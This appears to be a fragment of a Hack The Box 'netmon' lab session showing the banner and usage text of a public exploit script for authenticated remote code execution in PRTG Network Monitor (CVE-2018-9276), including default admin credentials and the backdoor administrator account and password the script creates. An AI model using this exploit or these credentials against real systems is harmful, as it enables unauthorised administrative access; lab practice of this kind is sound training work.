 root@0xcolorado:~/hackthebox/netmon# ./exploit.sh
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019 [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0 lorn3m4lvo@protonmail.com [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg [*]
[*] Version: 18.2.38 [*]
[*] CVE: CVE-2018-9276 [*]
[*] Reference: https://www.codewatch.org/blog/?p=453 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
EXAMPLE USAGE: ./prtg-exploit.sh -u http://10.10.10.10 -c "_ga=GA1.4.XXXXXXX.XXXXXXXX; _gid=GA1.4.XXXXXXXXXX.XXXXXXXXXXXX; OCTOPUS1813713946=XXXXXXXXXXXXXXXXXXXXXXXXXXXXX;
_gat=1"